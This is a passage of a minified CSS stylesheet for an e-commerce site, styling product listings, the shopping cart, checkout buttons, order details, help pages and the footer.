0;background:transparent url(../images/page-box-bg-2.png) repeat-y scroll 0 0}.page-box-2-top{width:875px;height:4px;background:transparent url(../images/page-box-2.png) no-repeat scroll 0 0;overflow:hidden}.page-box-2-bottom{width:875px;height:4px;background:transparent url(../images/page-box-2.png) no-repeat scroll 0 -4px;overflow:hidden}.page-box-2-main{width:867px;margin:0
auto;background:#fff}.product-box-hori{float:left;width:210px;height:145px;padding:0
0 0 120px;margin:12px
0 0 32px}.product-box-hori
div{width:120px;float:left;margin:0
0 0 -120px}.product-box-hori
h5{font-weight:bold;margin:0
0 12px 0}.product-box-hori
h3{font-weight:bold;margin:0
0 12px 0}.product-box-hori
p{padding:0
0px}.product-box-hori
p.level{line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-hori p.level
span{}.product-box-hori p.level
a{color:#9b0208;text-decoration:underline}.product-box-hori p.level a:hover{text-decoration:none}.product-box-hori
p.cart{margin-top:6px}.product-box-list{float:left;margin:12px
0 0 32px;padding:0
145px 12px 152px;position:relative;width:400px;position:relative}.product-box-list
i{float:left;position:absolute;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px;top:-12px;left:110px}.product-box-list
i.sp{width:30px;height:106px;background-position: -365px -100px}.product-box-list
i.new{width:30px;height:49px;background-position: -405px -100px}.product-box-list
i.left{left:80px}.product-box-list
i.sale{width:30px;height:48px;background-position: -440px -100px}.product-box-list
div.image{width:160px;height:210px;float:left;margin:0
0 0 -165px}.product-box-list div.image-square{height:160px}.product-box-list div.image-auto{height:auto}.product-box-list div.buy-info{width:140px;float:right;height:145px;position:absolute;top:0px;right:-8px}.product-box-list
h5{font-weight:bold;margin:0
0 4px 0}.product-box-list
h6{font-weight:normal;color:#999;line-height:120%;margin:0
0 6px 0}.product-box-list
p{padding:0
0px}.product-box-list
p.level{line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-list p.level
span{}.product-box-list p.level
a{color:#9b0208;text-decoration:underline}.product-box-list p.level a:hover{text-decoration:none}.product-box-list
p.cart{margin-top:6px}.product-box-list
p.sold{color:#9B0208}.product-box-big{float:left;width:220px;height:350px;text-align:center;margin:0
5px;_display:inline}.product-box-big
div{text-align:center;margin-bottom:12px;margin-top:12px}.product-box-big
p{font-weight:bold}.product-box-big
p.price{font-size:16px}.product-box-middle{float:left;width:170px;margin:0
4px;_display:inline}.product-box-middle-max{margin:0
4px 0 9px}.product-box-middle
div{height:210px;text-align:center;margin-bottom:4px;margin-top:12px}.product-box-middle
div.square{height:160px}.product-box-middle
h5{line-height:130%;padding:0
4px;height:32px;font-weight:normal;overflow:hidden}.product-box-middle
p{padding:0
4px}.product-box-middle
span.price{font-size:14px}.product-box-middle
span.level{display:block;line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-middle span.level
span{margin-right:4px}.product-box-middle span.level
a{color:#9b0208;text-decoration:underline}.product-box-middle span.level a:hover{text-decoration:none}.product-box-middle
p.sold{color:#9B0208}.product-box-album{float:left;width:228px;margin:0
0 12px 14px;_display:inline;position:relative;overflow:hidden}.product-box-album
i{float:left;position:absolute;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px;top:0px;right:12px}.product-box-album
i.sp{width:30px;height:106px;background-position: -365px -100px}.product-box-album
i.new{width:30px;height:49px;background-position: -405px -100px}.product-box-album
i.left{right:42px}.product-box-album
i.sale{width:30px;height:48px;background-position: -440px -100px}.product-box-album i.discount, .product-box-grid i.discount, .time-death
span.discount{width:54px;height:39px;background-position: -10365px -10210px}.product-box-album i.dis10, .product-box-grid i.dis10, .time-death
span.dis10{background-position: -365px -210px}.product-box-album i.dis15, .product-box-grid i.dis15, .time-death
span.dis15{background-position: -425px -210px}.product-box-album i.dis20, .product-box-grid i.dis20, .time-death
span.dis20{background-position: -365px -255px}.product-box-album i.dis30, .product-box-grid i.dis30, .time-death
span.dis30{background-position: -425px -255px}.product-box-album i.dis40, .product-box-grid i.dis40, .time-death
span.dis40{background-position: -365px -300px}.product-box-album i.dis45, .product-box-grid i.dis45, .time-death
span.dis45{background-position: -425px -300px}.product-box-album i.dis50, .product-box-grid i.dis50, .time-death
span.dis50{background-position: -365px -345px}.product-box-album i.dis55, .product-box-grid i.dis55, .time-death
span.dis55{background-position: -425px -345px}.product-box-album i.dis60, .product-box-grid i.dis60, .time-death
span.dis60{background-position: -365px -390px}.product-box-album
div{height:300px;text-align:center;margin:12px
0 4px 0;overflow:hidden}.product-box-album
div.square{height:230px}.product-box-album
div.auto{height:auto;margin:12px
0 12px 0}.product-box-album
h5{margin-bottom:8px;display:block;padding:0
4px;font-weight:normal}.product-box-album h5
a{color:#545454;line-height:130%}.product-box-album
p{padding:0
4px}.product-box-album
p.level{line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-album p.level
span{margin-right:4px}.product-box-album p.level
a{color:#9b0208;text-decoration:underline}.product-box-album p.level a:hover{text-decoration:none}.product-box-album
p.cart{margin-top:6px}.product-box-album
p.sold{color:#9B0208}.product-box-single-list{width:94px;height:94px;border:0px
solid #eee;margin:0
4px 12px 0;float:left}.product-box-single-list
div{width:94px;height:94px;display:table-cell;vertical-align:middle;text-align:center;overflow:hidden;*display:block;*font-size:85px;*font-family:Arial}.product-box-grid{float:left;width:168px;margin:0
0 12px 14px;_display:inline;position:relative}.product-box-grid
i{float:left;position:absolute;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px -100px;top:0px;right:12px}.product-box-grid
i.sp{width:30px;height:106px;background-position: -365px -100px}.product-box-grid
i.new{width:30px;height:49px;background-position: -405px -100px}.product-box-grid
i.left{right:42px}.product-box-grid
i.sale{width:30px;height:48px;background-position: -440px -100px}.product-box-grid
div{height:220px;text-align:center;margin:12px
0 12px}.product-box-grid
div.square{height:170px}.product-box-grid
div.auto{height:auto;margin:12px
0 12px}.product-box-grid
h5{margin-bottom:8px;display:block;padding:0
4px;font-weight:normal}.product-box-grid h5
a{color:#545454;line-height:130%}.product-box-grid
p{padding:0
4px}.product-box-grid
.price{font-size:14px}.product-box-grid
p.level{line-height:12px;color:#9b0208;font-size:11px;margin:6px
0;height:16px}.product-box-grid p.level
span{margin-right:4px}.product-box-grid p.level
a{color:#9b0208;text-decoration:underline}.product-box-grid p.level a:hover{text-decoration:none;}.product-box-grid
p.cart{margin-top:6px}.product-box-grid
p.sold{color:#9B0208}.mprice{text-decoration:line-through;font-size:12px;font-weight:bold;color:#676767}.tprice{text-decoration:line-through;font-size:12px;font-weight:bold;color:#9b0208}.price{color:#9b0208;font-weight:bold}.saveprice{color:green;font-weight:bold}#footer .footer-info-box{padding:10px
0 16px;margin-bottom:36px}#footer .footer-info-box
dl{float:left;width:240px}#footer .footer-info-box
dt{font-size:14px;font-weight:bold;margin:0
0 8px 0}#footer .footer-info-box
dd{font-size:12px;line-height:20px}#footer .footer-contact{margin-bottom:32px;padding:0
0 32px 0px;color:#353535}#footer .footer-contact
.left{float:left;width:400px}#footer .footer-contact
.right{float:right;width:500px;text-align:right}#footer .footer-contact
span{margin:0
4px}img.block{display:block}.side-panel{margin:8px
0  8px 0;border-bottom:1px solid #dadada}.side-panel-main{border:1px
solid #dadada;border-width:0px 1px 0px}.side-panel-child{}.side-panel h3 a, .side-panel h4 a, .side-panel h5
a{display:block}.side-panel
h3{height:28px;line-height:28px;background:#3f3f3f url(../images/icon-bg.png) repeat-x scroll 0px 0px;border:1px
solid #dadada;padding:0
12px;color:#373737;font-size:14px;border-bottom:0px}.side-panel
h4{height:28px;line-height:28px;background:#f7f7f7;color:#373737;padding:0
0 0 8px;cursor:pointer;border-top:1px solid #dadada}.side-panel h4
b{float:left;width:12px;height:7px;background:#3f3f3f url(../images/icons.png) repeat-x scroll -415px 0;margin:11px
6px 0 0;overflow:hidden}.side-panel
h4.collapse{}.side-panel h4.collapse
b{width:12px;height:12px;background:transparent url(../images/icons.png) no-repeat scroll -400px 0;margin:8px
6px 0 0}.side-panel
h5{height:24px;line-height:24px;color:#373737;padding:0
0 0 26px;font-weight:normal}.side-panel
h5.active{background:#f7f7f7;font-weight:bold;color:#C03C3C}.side-panel h5.active
a{float:right;font-size:11px;margin:0
6px 0 0}.side-panel-category-list{}.side-panel-category-list
div{padding:2px
0 2px 12px;line-height:22px}.side-panel-category-list div.active
a{color:#c03c3c;font-weight:bold}.side-panel-price-list{border-bottom:1px solid #dadada;border-top:1px solid #dadada}.side-panel-blank-list
div{padding:2px
0 2px 12px;line-height:22px}.side-panel-blank-list
div.active{color:#c03c3c;font-weight:bold}.side-panel-product-list
li{height:100px;padding:6px
0 0 98px}.side-panel-product-list li
div{float:left;margin:0
0 0 -95px;width:90px;text-align:center;overflow:hidden}.side-panel-product-list li
p{height:57px;overflow:hidden;padding:0
4px 0 0}.padding{padding:12px}.padding-small{padding:6px}.category-page-frame{}.category-page-frame
.side{float:left;width:200px;padding:4px
0px 32px 0px}.category-page-frame
.main{float:right;width:750px;margin-left:0}.page-bar
ul{float:right;height:28px;line-height:22px}.page-bar
li{float:left;border:1px
solid #d9d9d9;background:#f7f7f7;color:#333;margin-left:4px;font-size:11px}.page-bar li
a{line-height:22px;padding:0
8px;color:#333;display:block}.page-bar
li.active{padding:0
8px;font-weight:bold;background:#e8e8e8}input.add-cart{border:0;width:104px;height:22px;background:transparent url(../images/icons.png) no-repeat scroll -160px -65px;cursor:pointer}input.add-cart-large{border:0;width:125px;height:32px;background:transparent url(../images/icons.png) no-repeat scroll -105px 0px;cursor:pointer}input.add-review{border:0;width:102px;height:25px;background:transparent url(../images/icons.png) no-repeat scroll -160px -90px;cursor:pointer}input.checkout-now{border:0;width:230px;height:43px;background:transparent url(/images/shoppingcart-checkout.gif) no-repeat scroll 0 0;cursor:pointer}input.continue{border:0;width:114px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -140px -465px;cursor:pointer}input.reg-and-checkout{border:0;width:231px;height:45px;background:transparent url(../images/reg_checkout.gif) no-repeat scroll 0 0;cursor:pointer}input.login-and-checkout{border:0;width:230px;height:45px;background:transparent url(../images/login_checkout.gif) no-repeat scroll 0 0;cursor:pointer}input.sign-in{border:0;width:114px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -140px -430px;cursor:pointer}input.create-account{border:0;width:202px;height:44px;background:transparent url(../images/icons.png) no-repeat scroll 0 -1000px;cursor:pointer}input.create-micwell{border:0;width:314px;height:60px;background:transparent url(../images/icons.png) no-repeat scroll 0px -640px;margin-top:-8px;margin-left:-4px;cursor:pointer}input.submit-order{border:0;width:173px;height:40px;background:transparent url(../images/icons.png) no-repeat scroll -260px -430px;cursor:pointer}input.edit{border:0;width:49px;height:24px;background:transparent url(../images/icons.png) no-repeat scroll -140px -500px;cursor:pointer}input.submit{border:0;width:66px;height:24px;background:transparent url(../images/icons.png) no-repeat scroll -190px -500px;cursor:pointer}input.submit-red{border:0;width:70px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -270px -65px;cursor:pointer}input.apply{border:0;width:50px;height:26px;background:transparent url(../images/icons.png) no-repeat scroll -85px -500px;cursor:pointer}input.close-window{border:0;width:114px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -240px -705px;cursor:pointer}input.delete{border:0;width:61px;height:24px;background:transparent url(../images/icons.png) no-repeat scroll -260px -500px;cursor:pointer}input.new-address{border:0;width:169px;height:24px;background:transparent url(../images/icons.png) no-repeat scroll -325px -500px;cursor:pointer}input.go-home{border:0;width:203px;height:30px;background:transparent url(../images/icons.png) no-repeat scroll 0px -950px;cursor:pointer}input.continue-shopping{border:0;width:182px;height:41px;background:transparent url(../images/icons.png) no-repeat scroll -265px -950px;cursor:pointer}input.continue-shopping2{border:0;width:162px;height:38px;background:transparent url(/images/shoppingcart-continue.gif) no-repeat scroll 0 0;cursor:pointer}input.email-sub{border:1px
solid #afafaf;width:120px;height:25px;line-height:25px;padding:2px
2px 0}input.rht{float:right}input.mar{margin:0
4px}.block-large{height:56px;clear:botn}.block-max{height:32px;clear:botn}.block-mid{height:20px;clear:botn}.form-header-title{color:#fff;font-size:16px;font-weight:bold;background:#515151;padding:0
24px;line-height:46px}.form-header-title-ed{color:#4a4a4a;font-size:14px;font-weight:bold;background:#e5e5e5;padding:0
12px 0 24px;line-height:32px}.form-header-title-ed
input{float:right;margin-top:4px}.form-col{padding:24px
0;font-size:12px}.form-col
h2{font-size:24px;margin:0
0 24px 0;font-family:georgia;font-weight:normal;font-style:italic}.form-col-left{float:left;border-right:1px solid #cacaca;width:357px;padding:0
24px 0 48px}.form-col-right{float:left;border-left:1px solid #cacaca;margin-left:-1px;width:358px;padding:0
48px 0 23px}.form-col
h3{display:block;margin-bottom:20px;font-size:18px}.form-col
div.same{margin:-12px 0 6px}.form-col div.same
p{font-weight:bold;margin:-12px 0 6px}.form-col-large .form-col-left{width:387px}.form-col-large .form-col-right{width:388px;padding:0
23px 0 48px}.page-box-frame .form-col-left{width:383px}.page-box-frame .form-col-right{width:384px}.form{font-size:12px}.form-center{margin-left:210px}.form
h3{display:block;margin-bottom:16px;font-size:18px}.form
h4.error{display:block;margin:0
0 12px 0;font-size:12px;height:24px;color:#b73939;background:transparent url(../images/error.png) no-repeat scroll 0 0;padding:4px
0 0 32px}.form
p{display:block;margin-bottom:12px}.form
i{font-size:10px;color:#B53323;font-style:normal}.form
h6{font-size:10px;font-weight:normal;line-height:28px;margin-bottom:12px}.form
div{margin-bottom:12px;padding-left:155px;line-height:22px}.form div
label{float:left;font-weight:bold;margin-left:-155px;width:155px;_position:relative;_display:inline}.form div label.al-right{text-align:right;padding:0
5px 0 0;width:150px}.form div
input.text{border:1px
solid #afafaf;padding:4px
2px;width:180px}.form div
input.min{padding:2px
2px}.page-box
.nav{padding:8px
16px}.page-box .nav
h3{font-size:18px}.shopping-cart-item{border-bottom:1px solid #e4e4e4;margin:1px
24px -1px 24px;font-size:11px;padding-bottom:12px}.shopping-cart-item
.col1{padding:24px
0 0 0;float:left;width:120px}.shopping-cart-item
.col2{padding:24px
24px 0 0;float:left;width:355px;font-weight:bold}.shopping-cart-item .col2
p{font-weight:normal;color:#a50707}.shopping-cart-item
.col3{padding:24px
0 0 0;float:left;width:165px;font-weight:bold}.shopping-cart-item .col3
input{border:1px
solid #afafaf;padding:4px
2px;width:40px;margin:0
4px}.shopping-cart-item .col3
p{margin-top:8px}.shopping-cart-item .col3
a{font-weight:normal;color:#888;text-decoration:underline}.shopping-cart-item .col3 a:hover{text-decoration:none}.shopping-cart-item
.col4{padding:24px
0 0 0;float:right;width:120px;text-align:right;font-weight:bold;font-size:14px}.shopping-cart-price-info{background:#f3f3f3;padding:12px
36px 24px}.shopping-cart-price-info
.left{float:left;width:530px;font-size:11px}.shopping-cart-price-info
.right{float:right;width:240px;text-align:right}.shopping-cart-price-info .right
h3{font-size:16px;margin-bottom:8px}.shopping-cart-price-info .right
h4{font-size:12px;margin-bottom:8px}.shopping-cart-price-info .left
h3{font-size:11px;margin-bottom:8px;margin-top:24px}table.detail-price-group{margin-top:12px;background-color:#DDD;border:0
none;border-collapse:separate;border-spacing:1px;font-size:11px}table.detail-price-group
th{background-color:#ECECEC;padding:3px;text-align:center}table.detail-price-group
td{background-color:#FFF;padding:3px;text-align:center}.page-box-frame{}.page-box-frame
h2{height:80px;color:#7d7d7d;font-size:24px;line-height:80px;padding:0
52px}.page-box-frame h2
b{color:#B53323;font-size:28px}.page-box-frame
h3{font-size:16px;padding:0
52px;margin-bottom:24px}.page-box-frame
h4{font-size:11px;padding:0
52px;margin-bottom:24px;color:#777}p.why-reg{margin-top:32px;font-weight:bold}.register-news2{color:red;font-weight:bold;margin-top:-22px;margin-bottom:6px}.register-news{padding-left:108px;color:red;font-weight:bold;margin-top:-12px}.select-panel{padding-left:40px;font-size:12px;margin-bottom:16px}.select-panel
label{float:left;margin-left:-40px;width:40px;padding-top:4px;*padding-top:0px;_position:relative;_display:inline;font-weight:bold}.select-panel
p{font-weight:bold;margin-bottom:4px;cursor:default}.select-panel p
span{float:right}.select-panel p span
a{text-decoration:underline;font-size:11px}.select-panel
div{cursor:default}.right-botton{}.right-botton
input{float:right}.order-cart-item-title{margin:16px
16px 0 16px;padding:0
0 0 0;border-bottom:1px solid #dadada;font-size:14px;height:28px;line-height:28px}
.order-cart-item{margin:1px
16px -1px 16px;padding:0
0 12px 0;border-bottom:1px solid #dadada}.order-cart-item
.col1{padding:16px
0 0 0;float:left;width:120px}.order-cart-item .col1
div{float:left;width:96px;height:96px;border:1px
solid #eee;margin:0
0 0 0;text-align:center;padding:3px
0 0 0}.order-cart-item
.col2{padding:16px
16px 0 0;float:left;width:555px;font-weight:bold}.order-cart-item .col2
p{font-weight:normal;color:#a50707}.order-cart-item .col2 p
a{color:#a50707}.order-cart-item
.col3{padding:16px
0 0 0;float:left;width:55px;font-weight:bold;text-align:center}.order-cart-item
.col4{padding:16px
8px 0 0;float:right;width:80px;text-align:right;font-weight:bold}order-cart-price-info
.left{float:left;width:530px;padding:92px
0 0}.order-cart-price-info
.right{float:right;width:240px;text-align:right}.order-cart-price-info .right
h3{font-size:16px;margin:4px
0 8px 0;padding:4px
0;border-top:1px solid #dadada}.order-cart-price-info .right
h4{font-size:12px;margin-bottom:2px;font-weight:normal}.order-cart-price-info .right
h5{font-size:12px;margin-bottom:2px;font-weight:normal}.order-cart-price-info .right h5
span{}.order-cart-price-info .left
h3{font-size:11px;margin-bottom:8px;margin-top:24px}.order-coupon
span{float:right;font-size:12px;font-weight:bold}.order-confirm-bottom{width:875px;margin:16px
auto 48px}.order-confirm-bottom
input{float:right;margin-right:12px}.my-frame{padding:24px
0;font-size:11px}.my-frame-side{float:left;border-right:1px solid #cacaca;width:200px;padding:0
0px 0 32px}.my-frame-main{float:left;border-left:1px solid #cacaca;margin-left:-1px;width:654px;padding:0
12px 0 32px}.my-frame-side
p{color:#aaa}.my-frame-side
.item{border-bottom:1px solid #cacaca;padding-bottom:12px;margin-top:24px}.my-frame-side .item
h3{font-size:18px;line-height:32px}.my-frame-side .item
h4{font-size:12px;line-height:24px}.my-frame-side .item h4
a{display:block;font-weight:normal;color:#333}.my-frame-side .item h4.active
a{display:block;font-weight:bold;color:#A50707}.my-frame-main
h3{font-size:18px;line-height:32px;border-bottom:1px solid #cacaca}.my-frame-main h3
span{float:left}.my-frame-main h3
p{float:right;font-size:11px}.my-frame-main
h4{font-size:12px;line-height:24px}.my-frame-main
.item{padding:12px
8px;border-bottom:1px solid #cacaca}.my-frame-main .item-head{padding:4px
8px;font-weight:bold}.my-frame-main .item
.col{float:left;width:160px}.my-frame-main .item
.col2{float:left;width:75px}.my-frame-main .item
.col4{float:right;text-align:right;padding-right:5px;width:55px}.my-frame-main
.form{margin-left:48px}table.order-detail{border:1px
solid #E5E1D1;width:100%;margin-top:24px}table.order-detail
th{border:1px
solid #E5E1D1;padding:8px
24px;text-align:left;font-size:18px;line-height:36px}table.order-detail
td{border:1px
solid #E5E1D1;padding:4px
4px}table.order-detail td.order-detail-inner{padding:0px}table.order-detail td.order-detail-inner
table{width:100%}table.order-detail td.order-detail-inner table
th{border:0px;line-height:100%;padding:6px
24px;background:#F4F0E1;font-size:14px}table.order-detail td.order-detail-inner table
td{border:0;border-right:1px solid #f4f0e1;padding:12px;overflow:hidden;z-index:90}.order-detail-item{font-size:11px;padding-bottom:8px;border-bottom:1px solid #F4F0E1;margin-top:-1px;z-index:80}.order-detail-item
.col1{padding:24px
0 0 0;float:left;width:120px}.order-detail-item
.col2{float:left;width:350px;font-size:11px}.order-detail-item .col2
p{font-weight:normal;color:#a50707}.order-detail-item
.col3{float:left;width:30px;text-align:center}.order-detail-item
.col4{float:right;width:80px;text-align:right}.order-detail-price-info{padding:12px}.order-detail-price-info
.left{float:left;width:140px;font-size:11px}.order-detail-price-info
.right{float:right;width:440px;text-align:right}.order-detail-price-info .right
h4{font-size:11px;margin-bottom:2px}.order-detail-price-info .right
.price{font-size:11px}table.order-detail td.order-detail-info{padding:12px;background:#FBE2E2}.help-frame{padding:24px
0;font-size:12px}.help-frame-side{float:left;border-right:1px solid #cacaca;width:240px;padding:12px
0px 0 16px}.help-frame-main{float:left;border-left:1px solid #cacaca;margin-left:-1px;width:644px;padding:12px
12px 0 36px}.help-frame-side
h3{font-size:14px;margin-bottom:12px}.help-frame-side
h3.active{color:#b73939}.help-frame-side
.item{padding:0
12px;margin:0
0 12px 0}.help-frame-side .item
a{display:block;line-height:130%;margin-bottom:6px}.help-frame-main
h1{font-size:32px;color:#B53323;line-height:42px}.help-frame-main
h2{font-size:24px;line-height:42px;margin:0
0 12px 0}.help-frame-main
div{margin:0
0 12px 0}.help-frame-main
.content{font-size:12px;font-family:Verdana;line-height:150%}.help-frame-main
.item{float:left;width:300px;height:240px;margin-left:18px;margin-top:32px;margin:32px
0 0 18px}.help-frame-main .item
h3{font-size:16px;margin-bottom:18px}.help-frame-main .item
a{display:block;line-height:130%;margin-bottom:6px;padding:0
8px;text-decoration:underline;margin:0
0 12px 0}.help-frame-main .item a:hover{text-decoration:none}table.list-table{border:1px
solid #E5E1D1;width:100%;margin-top:24px;font-size:11px}table.list-table
th{border:1px
solid #E5E1D1;padding:2px;background:#F4F0E1;text-align:left;font-weight:normal}table.list-table
td{border:1px
solid #E5E1D1;padding:4px
4px}.free-shipping{color:green;font-weight:bold}.page{margin:0
auto 0;width:960px}.page-top{margin:12px
auto 0;width:960px}.out-box{margin:0
auto 6px;width:960px}.out-box2{margin:0
auto 6px;width:880px}.inner-box{padding:12px}.box
.in{ }.box
.in2{}.box
.in3{}.box
.in4{padding-bottom:5px;}.box
.in5{}.box
.in6{}.box-main{*height:100%}.box-main-blank{background:#fff}.box-over-hide{overflow:hidden}.box-main-help{background:transparent url(../images/page-box-help.gif) no-repeat scroll 0 top}.box-title{height:33px;line-height:33px;font-size:14px;font-weight:bold;padding:0
12px;border-bottom:1px solid #dadada}.box-inner{padding:28px
52px 12px}.box-inner
h2{color:#7d7d7d;font-size:24px;margin-bottom:24px}.box-inner h2
b{color:#B53323;font-size:28px}.box-inner
h3{font-size:16px;margin-bottom:24px}.box-inner
h4{font-size:11px;padding:0
52px;margin-bottom:24px;color:#777}.text-cols-box{overflow:hidden;margin:18px
0 0 0}.text-cols-box
div.min{width:204px;height:158px;float:left;border-left:1px solid #d9d9d9;margin-left:-1px;padding:12px
22px 24px 18px;overflow:hidden}.text-cols-box
div.max{width:468px;height:158px;float:right;border-left:1px solid #d9d9d9;margin-left:-1px;padding:12px
12px 24px 18px;overflow:hidden}.text-cols-box div.edge-left{padding-left:1px}.text-cols-box div.edge-right{padding-right:0}.text-cols-box
.h3{color:#333;margin:0
0 0 0;font-size:13px;font-weight:bold}.text-cols-box .h3, .text-cols-box .h3
h1{font-size:13px;display:inline}.text-cols-box
.h4{font-weight:normal;color:#333;height:80px;font-size:12px;line-height:140%;margin-top:6px}.text-cols-box div.max
.h4{height:auto;padding:1px}.text-cols-box div.max
.left{float:left;width:440px;height:100%}.text-cols-box div.max
.right{float:right;width:20px;padding:18px
0 0 0}.text-cols-box div.max .right
div{width:20px;height:37px;background:transparent url(../images/icons.png) no-repeat scroll -345px -845px;margin:12px
0 8px 0;cursor:pointer}.text-cols-box
div.low{height:108px;padding-bottom:12px}.text-cols-box div.low
h4{height:60px}.text-cols-box div.max .right
div.next{background-position:-420px -845px}.text-cols-box div.max .right
div.prev{background-position:-395px -845px}.text-cols-box div.max .right div.next-disable{background-position:-370px -845px}.text-cols-box div.max .right div.prev-disable{background-position:-345px -845px}.text-cols-box div.max
li{height:120px}.box-tab{z-index:50;position:relative;margin:0
4px}.box-tab
ul{height:45px;overflow:hidden}.box-tab li
p{float:left}.box-tab li
span{display:none}.box-tab
li{float:left;height:45px;line-height:35px;margin-left:0px;overflow:hidden;margin:0
24px 0 0;cursor:pointer;font-weight:bold;font-size:18px;color:#666}.box-tab
li.active{color:#B73939;background:transparent url(../images/box-tab-arrow.png) no-repeat scroll center bottom}.box-tab li.active
span{display:block;float:left;font-size:12px;margin:2px
0 0 20px;line-height:30px}.box-tab li.active
a{color:#B73939;text-decoration:underline}.box-tab li.active a:hover{text-decoration:none}.box-tab-box{margin:-5px 0 12px 0}.box-tab-box .box-main{background:#fff;*height:100%;padding:12px}.msg-box{width:660px;margin:52px
auto;padding:0
0 0 175px}.msg-box .error-icon{float:left;width:135px;height:135px;margin-left:-155px;background:transparent url(../images/icons.png) no-repeat scroll -140px -810px}.msg-box .yes-icon{float:left;width:135px;height:135px;margin-left:-155px;background:transparent url(../images/icons.png) no-repeat scroll 0 -810px}.msg-box .cofe-icon{float:left;width:135px;height:135px;margin-left:-155px;background:transparent url(../images/cofe.png) no-repeat scroll 30px 0}.msg-box
h2{color:#b73939;font-size:20px}.msg-box
h3{font-size:18px}.msg-box
.msg{margin:24px
0}.msg-box
a{text-decoration:underline}.mini-box{height:100%;margin:0
0 10px 0}.mini-box
.in{background:transparent url(../images/mini-box-bg.png) repeat-y scroll 0 0}.mini-box
.in2{background:transparent url(../images/mini-box-top.png) no-repeat scroll 0 0}.mini-box
.in3{background:transparent url(../images/mini-box-bottom.png) no-repeat scroll 0 bottom;padding-left:4px}.mini-box
.in4{background:transparent url(../images/mini-box-bottom.png) no-repeat scroll right bottom;padding-bottom:4px}.mini-box
.in5{background:transparent url(../images/mini-box-bg.png) repeat-y scroll right 0}.mini-box
.in6{background:transparent url(../images/mini-box-top.png) no-repeat scroll right 0;padding-top:4px;padding-right:4px}.mini-box-main{*height:100%;background:#FDFCF5}.mini-box-line{height:0px;overflow:hidden;border-top:1px solid #F6F4EB;border-bottom:1px solid #E2DDCF;margin:0
1px}.order-msg-box{width:660px;margin:52px
auto 12px;padding:0
0 0 175px}.order-msg-box .bag-icon{float:left;width:57px;height:78px;margin-left:-75px;background:transparent url(../images/icons.png) no-repeat scroll -280px -810px}.order-msg-box .arrow-icon{float:left;width:25px;height:25px;margin-left:-45px;background:transparent url(../images/icons.png) no-repeat scroll -350px -810px}.order-msg-box
h2{color:#b73939;font-size:20px}.order-msg-box .mini-box-outer{margin:24px
0;width:620px}.order-msg-box .mini-box-inner{padding:12px
16px}.order-msg-box-bottom{margin:24px
auto 52px;color:#b73939;font-weight:bold}.order-msg-box-bottom
span{background:#3b3b3b;color:#ffec4c}.order-msg-box
p{color:#818181;margin-top:5px}.order-msg-box p
span{color:#b73939}.order-msg-box-bottom
p{margin-top:24px;color:#333}.category-slide{position:relative}.category-slide
div{position:relative;z-index:10}.category-slide
img{display:block;vertical-align:top}.category-slide
ul{height:360px;overflow:hidden}.category-slide ul
li{height:360px;width:100%;float:left}.category-slide
span{position:absolute;display:block;width:29px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -430px 0;cursor:pointer;z-index:11;display:none;top:180px}.category-slide
span.left{left:0px}.category-slide
span.right{right:0px;background-position:-460px -0}.category-show{overflow:hidden;border:1px
solid #e5e5e5;border-width:1px 0;margin:0
0 12px;_width:100%}h3.category-show-title{font-size:18px;color:#B73939;line-height:32px;margin:12px
0 0 0;display:block}.category-show
ul{margin:12px
0;width:800px}.category-show
ul.max{margin:12px
0;width:1100px}.category-show ul
li{position:relative;float:left;width:166px;height:300px;margin:0
27px 0 0;_display:inline}.category-show ul
li.max{height:340px;margin:0
35px 0 0}.category-show ul li
div{height:210px}.category-show ul li div
img{*display:block}.category-show ul li
h4{margin:8px
0 0 2px;font-size:14px;line-height:20px}.category-show ul li
h5{margin:0
0 0 2px;color:#6c6c6c;font-size:14px}.category-show ul li
h6{margin:0
0 0 0;font-size:12px;font-weight:normal;padding:0
0 0 2px}.category-show ul li
a.arrow{float:left;width:160px;height:210px;position:absolute;top:3px;left:3px;background:transparent url(../images/category-show-arrow.png) no-repeat scroll center center;display:none;_background:none}.category-show2{overflow:hidden;border:1px
solid #e5e5e5;border-width:1px 0;margin:0
2px 12px;_width:100%}h3.category-show-title2{font-size:18px;color:#B73939;line-height:32px;padding:0
0 0 3px;margin:12px
0 0 0;display:block}.category-show2
ul{margin:12px
0;width:800px}.category-show2
ul.max{margin:12px
0;width:1100px}.category-show2 ul
li{position:relative;float:left;width:166px;height:300px;margin:0
27px 0 0;_display:inline}.category-show2 ul
li.max{height:340px;margin:0
31px 0 0}.category-show2 ul li
div{padding:3px;height:210px}.category-show2 ul li div
img{*display:block}.category-show2 ul li
h4{margin:8px
0 0 2px;font-size:14px;line-height:20px}.category-show2 ul li
h5{margin:0
0 0 2px;color:#6c6c6c;font-size:14px}.category-show2 ul li
h6{margin:0
0 0 0;font-size:12px;font-weight:normal;padding:0
0 0 2px}.category-show2 ul li
a.arrow{float:left;width:160px;height:210px;position:absolute;top:3px;left:3px;background:transparent url(../images/category-show-arrow.png) no-repeat scroll center center;display:none;_background:none}.newsletter{background:transparent url(../images/bg-newsletter.png) no-repeat scroll center top}.global-alert{background:#FCEEB1 url(../images/global-alert.png) no-repeat scroll 8px center;padding-left:42px;line-height:42px;border:1px
solid #E6D484;color:#B97419;width:920px;margin:12px
auto;font-weight:bold}.footer-module{margin:0
0 24px 0}.footer-module
.left{float:left;background:#f1f1f1;height:175px;width:434px;padding:18px;position:relative}.footer-module
.right{float:right;background:#f1f1f1;height:175px;width:434px;padding:18px}.footer-module .left
.icon{position:absolute;top:0px;right:32px;height:103px;width:133px;background:#FCEEB1 url(../images/mail-sub-bg2.png) no-repeat scroll 0 0}.footer-module
h4{font-family:georgia;font-size:24px;font-style:italic;margin-bottom:18px;font-weight:normal}.footer-module
.summary{font-family:georgia;font-style:italic;margin-bottom:12px}.footer-module .summary
